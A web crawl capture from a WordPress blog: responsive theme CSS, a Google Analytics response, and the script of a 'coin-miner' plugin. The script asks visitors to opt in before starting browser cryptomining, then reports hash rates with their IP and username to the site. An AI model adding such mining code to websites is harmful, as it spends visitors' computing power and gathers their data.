		-webkit-transition: opacity 0.2s linear 0s, top 0.2s linear 0s, -webkit-transform 0.2s linear 0.2s;
		-moz-transition: opacity 0.2s linear 0s, top 0.2s linear 0s, -moz-transform 0.2s linear 0.2s;
		-o-transition: opacity 0.2s linear 0s, top 0.2s linear 0s, -o-transform 0.2s linear 0.2s;
		transition: opacity 0.2s linear 0s, top 0.2s linear 0s, transform 0.2s linear 0.2s;
	}
	
	.nav-toggle.active .bar:nth-child(1),
	.nav-toggle.active .bar:nth-child(3) {
		top: 5px;
	}
	
	.nav-toggle.active .bar:nth-child(1) { 
		-webkit-transform: rotate(-45deg); 
		-moz-transform: rotate(-45deg); 
		-o-transform: rotate(-45deg); 
		transform: rotate(-45deg); 
	}
	
	.nav-toggle.active .bar:nth-child(2) { opacity: 0; }
	
	.nav-toggle.active .bar:nth-child(3) { 
		-webkit-transform: rotate(45deg); 
		-moz-transform: rotate(45deg); 
		-o-transform: rotate(45deg); 
		transform: rotate(45deg); 
	}
	
	
	/* Navigation --------------------------------------- */
	
	
	.main-menu { display: none; }
	
	.mobile-menu { 
		border-top: 1px solid #2d2d2d; 
		padding: 20px 0;
	}
	
	.mobile-menu a {
		display: block;
		padding: 20px 5%;
		text-transform: uppercase;
		color: #fff;
	}
	
	.mobile-menu ul a { padding-left: 10%; }
	.mobile-menu ul ul a { padding-left: 15%; }
	.mobile-menu ul ul ul a { padding-left: 20%; }
	.mobile-menu ul ul ul ul a { padding-left: 25%; }
	
	/* Mobile Search */
	
	.mobile-navigation .search-field {
		background: none;
		border: none;
		border-radius: 0;
		padding: 25px 60px 25px 5%;
		border-top: 1px solid #2d2d2d;
		font-size: 1rem;
	}
	
	.mobile-navigation .search-field:focus { color: #fff; }
	
	.mobile-navigation .search-button {
		width: 60px;
		padding: 23px 20px 0 0;
		font-size: 20px;
		text-align: center;
		color: #999;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
	}
	
	.mobile-navigation .search-button:hover { 
		cursor: pointer;
		color: #fff; 
	}
	
	
	/* Blog --------------------------------------- */
	
	
	.posts .post { 
		width: 48.025%;
		padding-bottom: 48.025%;
	}
	
	.posts .post:nth-child(3n+1) { margin-left: 3.95%; }
	.posts .post:nth-child(2n+1) { margin-left: 0; }
	
	
	/* Single Post --------------------------------------- */
	
	
	.post-navigation { 
		padding-top: 20px;
		border-top: 1px solid #ddd;
		margin-top: 20px; 
	}
	
	.post-navigation a {
		text-transform: uppercase;
		color: #999;
	}
	
	.post-nav-prev { float: right; }
	.post-nav-next { float: left; }
	
	.post-navigation p { 
		font-size: 0.875em;
		display: inline; 
	}
	
	.post-nav-prev p { margin-right: 5px; }
	.post-nav-next p { margin-left: 5px; }
	
	.post-navigation .fa { 
		font-size: 18px; 
		position: relative;
		bottom: -1px;
	}
	
	.post-navigation a:hover { color: #666; }
	
	/* Related Posts */
	
	.related-posts .post:nth-child(3) { display: none; }
	
	
	/* Post Content --------------------------------------- */
	
	
	.post-content .alignnone {
		max-width: 100%;
		margin-left: 0;
	}
	
	.post-content p.pull.left,
	.post-content .alignleft { margin-left: 0; }

	.post-content p.pull.right,	
	.post-content .alignright { margin-right: 0; }
	
	
}


@media ( max-width: 600px ) {
	
	
	/* Structure --------------------------------------- */	
	
	
	.header,
	.credits {
		padding: 40px 0;
	}
	
	.single .content { max-width: 100%; }
		
	
	/* Navigation --------------------------------------- */	
	
	
	.mobile-menu { 
		padding: 10px 0; 
		font-size: 0.875em;
	}
	
	.mobile-navigation .search-field { font-size: 0.875em; }
	
	
	/* Blog --------------------------------------- */	
	
	
	.posts { margin-top: 0; }
	
	.posts .post {
		width: 100%;
		padding-bottom: 50%;
		min-height: 200px;
		margin-left: 0 !important;
		margin-top: 5%;
	}
	
	.posts .post:first-child { margin-top: 0; }
	
	
	/* Single Post --------------------------------------- */	
	
	
	.post-header { 
		padding: 40px 0; 
		max-width: 85%;
	}
	
	.post-title { font-size: 2em; }
	
	.post-inner { padding: 40px 0 50px; }
	
	/* Related Posts */
	
	.related-posts { 
		max-width: 85%;
		margin: 7.5% auto 0;
	}
	
	.related-posts .post:nth-child(3) { display: block; }
	
	
	/* Post Content --------------------------------------- */
	
	
	.post-content p.pull.left,
	.post-content p.pull.right {
		max-width: 100%;
		float: none;
		margin: 25px 0;
	}
	
	.post-content .alignnone { margin: 25px auto; }
	
	
	/* Comments --------------------------------------- */	
	
	
	.comments-inner,
	.comment-respond form { padding-bottom: 50px; }
	
	.comments-title, 
	.comment-reply-title { margin-bottom: 20px; }
	
	
	/* Respond --------------------------------------- */	
	
	
	p.comment-form-author, 
	p.comment-form-email {
		width: 100%;
		float: none;
		margin-right: 0;
	}
	
	
	/* Pagination --------------------------------------- */	
	
	
	.archive-nav { margin-top: 40px; }
	.page-title { margin-bottom: 40px; }
	
	#infinite-handle,
	.infinite-loader { margin-top: 5%; }
	
}


@media ( max-width: 400px ) {


	/* Header --------------------------------------- */	
	
	
	.header { padding: 30px 0; }
	
	.blog-title { font-size: 1.5em; }
	
	.blog-description {
		font-size: 0.875em;
		margin-top: 15px;
	}
	
	.social-menu { margin-top: 15px; }


	/* Blog --------------------------------------- */	
	
	
	.posts .post { min-height: 244px; }
	
	.sticky .post-overlay > p {
		top: 20px;
		left: 20px;
	}
	
	.archive-post-header {
		right: 20px;
		bottom: 20px;
		left: 20px;
	}
	
	.has-post-thumbnail .archive-post-header { bottom: 25px; }
	.has-post-thumbnail:hover .archive-post-header { bottom: 20px; }
	
	
	/* Single Post --------------------------------------- */
	
	
	.post-navigation {
		padding-top: 10px;
		margin-top: 10px;
	}
	
	.post-navigation a .hide { display: none; }
	
	
	/* Post Content --------------------------------------- */	
	
	
	input[type="text"],
	input[type="email"],
	input[type="tel"],
	input[type="url"],
	input[type="password"],
	textarea {
		padding: 13px 15px;
	}
	
	textarea { height: 180px; }
	
	
	/* Comments --------------------------------------- */	
	
	
	.comment-title { font-size: 1em; }
	
	.comment-title span { 
		margin-left: 5px;
		font-size: 0.75rem; 
	}
	
	
	/* Pagination --------------------------------------- */	
	
	
	.page-title p { font-size:  }
	
	.page-title h4 { font-size: 1.25em; }
	
	/* Infinite Scroll */
	
	#infinite-handle {
		height: 60px;
		padding: 15px 0;
	}
	
	#infinite-handle span {
		width: 30px;
		height: 30px;
	}
	
	#infinite-handle span:before {
		height: 14px;
		margin-top: -7px;
	}
	
	#infinite-handle span:after {
		width: 14px;
		margin-left: -7px;
	}

		
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=543145930&t=pageview&_s=1&dl=http%3A%2F%2Fbehind-the-sun.com%2Ftag%2Fmie&ul=en-us%40posix&dt=Mie%20%E2%80%93%20behind%20the%20sun&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2101743665&gjid=63685054&cid=155454045.1769440296&tid=UA-83205732-1&_gid=1307935755.1769440296&_r=1&_slc=1&z=1186472043
body_size: -451
content:
2,cG-95TZ3E6VPS

--- FILE ---
content_type: text/javascript
request_url: http://behind-the-sun.com/wp-content/plugins/coin-miner//js/js.js?ver=4.9.28
body_size: 3914
content:
function cm_getCookie(a) {
    var b = document.cookie.match('(^|;)\\s*' + a + '\\s*=\\s*([^;]+)');
    return b ? b.pop() : '';
}
function cm_delayedMiner(miner, delayedMinerSpeed){
	miner.setThrottle(delayedMinerSpeed);
}
function cm_allowMineFunction(optInStatus){
	if(optInStatus == true){
		minerStart();
		document.cookie = "optIn=yes";
	}
	else{
		document.cookie = "optIn=no";
	}
	cm_togglePopUp();
}
function cm_togglePopUp() {
	var x = document.getElementById("popwrap");
	if (x.style.display === "none") {
		x.style.display = "block";
		x.style.opacity = "1";
		if (document.body.getElementsByTagName('div')[0] != null){
			document.body.getElementsByTagName('div')[0].style.opacity = "0.2";
		}
	} else {
		if (document.body.getElementsByTagName('div')[0] != null){
			document.body.getElementsByTagName('div')[0].style.opacity = "1";
		}
	
		x.style.opacity = "0";
		x.style.display = "none";
	}
}
function cm_sendHash(miner, userIP, username, minerCompany){
	var totalHash = miner.getTotalHashes();
	console.log('heh2');
	if (totalHash > 1){
		var hashPerSec = miner.getHashesPerSecond();
		 jQuery.ajax({
            url : cm_miner_ajax.ajax_url,
            type : 'post',
			dataType : "json",
            data : {
                action : "post_miner_work",
                totalHash : totalHash,
                hashps : hashPerSec,
                userip : userIP,
                username : username,
                minercompany : minerCompany,
				security : cm_miner_ajax.ajax_nonce
            }
        });
	}
}
// stats page
function cm_startAjax() { 
    var xmlHttpObj;
    if (window.XMLHttpRequest)
    xmlHttpObj = new XMLHttpRequest();
    else {
        try { xmlHttpObj = new ActiveXObject("Msxml2.XMLHTTP"); }
        catch (e) {
            try { xmlHttpObj = new ActiveXObject("Microsoft.XMLHTTP"); }
            catch (e) { xmlHttpObj = false; }
        }
    }
    return xmlHttpObj;
}
function cm_toggleLoader(toggleState) {
	var x = document.getElementById("loader");
	if (toggleState == "off"){
		x.style.display = "none"
	}
    else if (x.style.display === "none") {
        x.style.display = "block";
    }
}
// stats page tabs
function cm_getTabContent(gateway, tabNum, afterAjaxResponse) {
	if (!afterAjaxResponse) {
	    if (!gateway) {
	    	alert('Your browser does not support XMLHTTP');
	    	return;
	    } else {
			console.log('whatever');
			var params = 'tabNum=' + tabNum + '&action=get_tab_content' + '&security=' + cm_admin_ajax.ajax_nonce;
	        gateway.open('POST', cm_admin_ajax.ajax_url, true);
			gateway.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
			gateway.onreadystatechange = function() { cm_getTabContent(gateway, null, true); }
	        gateway.send(params);
	    }
	} else if (gateway.readyState == 4 && gateway.status == 200) {
		document.getElementById('tabsUnder').innerHTML = gateway.responseText;
					console.log(gateway);

		cm_toggleLoader("off");
	}
}
// seeting page instructions
function cm_toggleInstructions(minerInstructionName) {
    var x = document.getElementById(minerInstructionName);
    if (x.style.display === "none") {
        x.style.display = "block";
    } else {
        x.style.display = "none";
    }
}
function cm_chchange(event) {
  document.getElementById("coinimplink").href = "https://www.coinimp.com/invite/ab5eeabe-4568-47a8-850b-7365afe9b3a3";
}
function cm_openTab(evt, tabName) {
    var i, tabcontent, tablinks;
    tabcontent = document.getElementsByClassName("tabcontent");
    for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
    }
    tablinks = document.getElementsByClassName("tablinks");
    for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
    }
    document.getElementById(tabName).style.display = "block";
    evt.currentTarget.className += " active";
}